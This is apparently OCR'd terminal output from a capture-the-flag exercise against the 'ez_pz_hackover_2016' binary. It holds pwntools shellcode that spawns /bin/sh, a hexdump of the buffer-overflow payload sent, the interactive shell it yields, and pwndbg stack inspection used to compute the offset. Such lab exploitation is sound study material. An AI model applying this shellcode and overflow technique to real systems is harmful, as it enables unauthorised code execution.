 bamuwe@ubuntu: ~/Desktop
wsl.exe
bamuwe@qianenzhao: ~
bamuwe@qianenzhao: ~
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-xy1icb74/step2 /tmp/pwn-
asm-xy1icb74/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-xy1
icb74/step3 /tmp/pwn-asm-xy1icb74/step4
/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesW
arning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x4b bytes:
    00000000  63 72 61 73  68 6d 65 00  41 41 41 41  41 41 41 41  │cras│hme·│AAAA
│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 50 17  d3 ff 6a 68  │AAAA│AAAA│AAP·
│··jh│
    00000020  68 2f 2f 2f  73 68 2f 62  69 6e 89 e3  68 01 01 01  │h///│sh/b│in··
│h···│
    00000030  01 81 34 24  72 69 01 01  31 c9 51 6a  04 59 01 e1  │··4$│ri··│1·Qj
│·Y··│
    00000040  51 89 e1 31  d2 6a 0b 58  cd 80 0a                  │Q··1│·j·X│···│
    0000004b
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    b'\n'
    b'Welcome crashme!\n'
Welcome crashme!
$
0x80485f4  <vuln+16>    lea    eax, [ebp - 32h]
0x80485f7  <vuln+19>    push   eax
0x80485f8  <vuln+20>    call   8048438h                      <memcpy@plt>
0x80485fd  <vuln+25>    add    esp, 10h
► 0x8048600  <vuln+28>    nop
0x8048601  <vuln+29>    leave
0x8048602  <vuln+30>    ret
↓
0xffd31750              push   68h
0xffd31752              push   732f2f2fh
0xffd31757              push   6e69622fh
[ STACK ]
00:0000│ esp         0xffd31710 ◄— 0x1
01:0004│ eax-2 edx-2 0xffd31714 ◄— 0x176c8000
02:0008│             0xffd31718 ◄— 0x400ffd3
03:000c│             0xffd3171c ◄— 0x70000
04:0010│             0xffd31720 ◄— 0x8c0c0000
05:0014│             0xffd31724 ◄— 0x17dcf7fe
06:0018│             0xffd31728 ◄— 0x966cffd3
07:001c│             0xffd3172c ◄— 0x17e4f7fa
[ BACKTRACE ]
► 0 0x8048600 vuln+28
1 0xffd31750
pwndbg> telescope $ebp
00:0000│ ebp 0xffd31748 ◄— 0x41414141 ('AAAA')
01:0004│     0xffd3174c —► 0xffd31750 ◄— 0x2f68686a ('jhh/')
02:0008│     0xffd31750 ◄— 0x2f68686a ('jhh/')
03:000c│     0xffd31754 ◄— 0x68732f2f ('//sh')
04:0010│     0xffd31758 ◄— 0x6e69622f ('/bin')
05:0014│     0xffd3175c ◄— 0x168e389
06:0018│     0xffd31760 ◄— 0x81010101
07:001c│     0xffd31764 ◄— 0x69722434 ('4$ri')
pwndbg> search crashme
Searching for value: 'crashme'
ez_pz_hackover_2016 0x8048853 arpl word ptr [edx + 61h], si /* 'crashme' */
ez_pz_hackover_2016 0x8049853 'crashme'
[heap]          0x857b1a0 'crashme'
[stack]         0xffd2f715 'crashme!\n: 0xffd3176c\n'
[stack]         0xffd31732 'crashme'
pwndbg> hex(0xffd3174c-0xffd31732)
+0000 0x00001a
pwndbg>